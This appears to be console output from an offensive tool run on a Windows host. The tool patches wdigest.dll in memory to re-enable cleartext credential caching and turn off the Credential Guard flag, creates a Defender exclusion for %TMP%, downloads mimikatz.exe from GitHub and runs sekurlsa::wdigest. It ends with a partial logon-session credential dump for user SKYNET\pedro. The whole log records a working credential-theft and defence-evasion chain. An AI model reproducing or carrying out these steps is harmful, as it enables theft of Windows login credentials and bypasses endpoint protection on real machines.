 @DeviceGuard v1.1.8 {SSA@Re
- Patching Wdigest.dll in Memory
[*] Base address of wdigest.dll: 0x00007ffd4a670000
[*] Matched signature at 0x00007ffd4a671c4b: 41 b5 01 85 c0
[*] Address of g_fParameter_UseLogonCredential: 0x00007ffd4a6aa2e4
[*] Address of g_IsCredGuardEnabled: 0x00007ffd4a6a9ca8
[*] The current value of g_fParameter_UseLogonCredential is 1
[*] Patched value of g_fParameter_UseLogonCredential to 1
[*] The current value of g_IsCredGuardEnabled is 0
[*] Patched value of g_IsCredGuardEnabled to 0
Introduza a palavra-passe para SKYNET\pedro:
Attempting to start cmd as user "SKYNET\pedro" ...
- Creating %TMP% folder defender exclusion.
- Downloading mimikatz.exe from github to %TMP%
- Invoking mimikatz sekurlsa::wdigest to dump creds.
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # sekurlsa::wdigest
Authentication Id : 0 ; 109470269 (00000000:0686623d)
Session           : Interactive from 0
User Name         : pedro
Domain            : SKYNET
Logon Server      : (null)
Logon Time        : 14/02/2023 17:47:02
SID               : S-1-5-21-303954997-3777458861-1701234188-1001
wdigest :
* Username :
* Domain   : MicrosoftAccount
* Password :